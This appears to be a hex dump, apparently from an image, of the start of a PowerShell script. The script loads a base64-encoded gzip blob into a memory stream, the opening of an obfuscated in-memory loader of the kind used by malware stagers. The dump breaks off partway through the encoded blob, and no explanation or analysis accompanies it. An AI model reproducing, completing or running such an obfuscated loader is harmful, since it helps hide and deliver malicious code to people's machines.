 0000h: 24 73 3D 4E 65 77 2D 4F 62 6A 65 63 74 20 49 4F $s=New-Object IO
0010h: 2E 4D 65 6D 6F 72 79 53 74 72 65 61 6D 28 2C 5B .MemoryStream(,[
0020h: 43 6F 6E 76 65 72 74 5D 3A 3A 46 72 6F 6D 42 61 Convert]::FromBa
0030h: 73 65 36 34 53 74 72 69 6E 67 28 22 48 34 73 49 se64String("H4sI
0040h: 41 41 41 41 41 41 41 41 41 4B 31 58 61 33 4F 69 AAAAAAAAAK1Xa3Oi
0050h: 32 68 4C 39 48 48 38 46 48 31 4B 6C 56 6F 77 44 2hL9HH8FH1KlVowD
0060h: 59 6F 79 5A 57 36 6B 36 49 4B 41 6F 6F 41 49 2B YoyZW6k6IKAooAI+
0070h: 63 31 49 70 48 6C 74 46 65 51 6B 62 45 63 2F 4D c1IpHltFeQkbEc/M
0080h: 66 7A 38 4E 61 6B 37 6D 54 75 62 65 71 62 6F 33 fz8Nak7mTubeqbo3
0090h: 56 56 62 32 6F 37 74 33 39 2B 71 31 65 7A 63 61 VVb2o7t39+q1ezca
00A0h: 77 76 63 61 6A 68 77 4C 79 34 47 4E 69 50 73 70 wvcajhwLy4GNiPsp
00B0h: 69 6D 49 6E 38 49 6C 47 71 58 54 4C 42 53 49 6D imIn8IlGqXTLBSIm
00C0h: 6E 6F 6B 2F 79 71 56 56 34 6C 73 34 58 38 34 48 nok/yqVV4ls4X84H
00D0h: 62 32 75 45 33 38 49 6F 73 4E 34 4D 32 34 35 51 b2uE38IosN4M245Q
00E0h: 48 42 4E 2F 6C 57 35 47 52 6D 52 34 52 4F 58 32 HBN/lW5GRmR4ROX2
00F0h: 59 45 52 76 58 6D 41 6E 4C 71 6F 52 78 53 51 58 YERvXmAnLqoRxSQX
0100h: 52 48 59 53 6F 65 72 4E 54 65 6D 6D 57 45 72 38 RHYSoerNTemmWEr8
0110h: 32 46 69 68 4E 39 2F 41 7A 67 47 39 65 51 68 76 2FihN9/AzgG9eQhv
0120h: 41 6A 75 47 67 79 6F 76 54 42 68 79 67 57 63 34 AjuGgyovTBhygWc4
0130h: 2F 75 76 58 72 35 30 6B 69 70 43 50 7A 2F 4E 36 /uvXr50kipCPz/N6
0140h: 46 32 45 6D 6A 70 46 6E 75 67 36 4B 4B 31 58 69 F2EmjpFnug6KK1Xi
0150h: 47 7A 48 62 6F 41 6A 64 44 38 30 74 73 6A 44 78 GzHboAjdD80tsjDx
0160h: 46 33 48 37 56 75 2B 36 67 57 6D 34 46 37 47 73 F3H7Vu+6gWm4F7Gs
0170h: 59 31 67 62 43 49 6A 78 37 58 78 50 43 69 77 6A Y1gbCIjx7XxPCiwj
0180h: 6A 36 43 75 68 61 36 44 4B 2B 55 2F 2F 79 78 58 j6Cuha6DK+U//yxX
0190h: 58 2B 36 70 31 7A 71 2F 54 77 77 33 72 70 53 31 X+6p1zq/Tww3rpS1
01A0h: 4C 4D 62 49 71 39 75 75 57 36 34 53 33 36 76 35 LMbIq9uuW64S36v5
01B0h: 67 58 6F 57 6F 6B 70 5A 64 71 77 6F 69 49 4D 56 gXoWokpZdqwoiIMV
01C0h: 72 73 38 63 6E 32 37 55 4A 34 58 33 53 75 47 38 rs8cn27UJ4X3SuG8
01D0h: 66 50 61 39 58 4C 31 45 74 67 34 4E 69 4F 50 58 fPa9XL1Etg4NiOPX
01E0h: 51 65 5A 57 7A 7A 71 56 4D 67 78 48 67 41 31 7A QeZWzzqVMgxHgA1z
01F0h: 78 72 42 63 49 31 37 79 38 31 35 65 58 34 6B 2F xrBcI17y815eX4k/
0200h: 33 72 31 52 45 78 38 37 48 71 71 4C 50 6B 5A 52 3r1REx87HqqLPkZR
0210h: 45 47 6F 6F 4F 6A 67 57 69 75 73 39 77 37 64 64 EGooOjgWius9w7dd
0220h: 70 4B 49 56 71 4A 56 6A 53 4A 2B 2F 4C 6C 66 42 pKIVqJVjSJ+/LlfB
0230h: 69 51 6A 68 4A 50 4B 4A 71 79 2B 67 64 77 68 32 iQjhJPKJqy+gdwh2
0240h: 71 48 4C 72 4A 36 35 62 41 37 73 76 76 32 76 33 qHLrJ65bA7svv2v3
0250h: 74 61 4B 67 39 41 72 75 37 79 70 56 50 69 71 42 taKg9Aru7ypVPiqB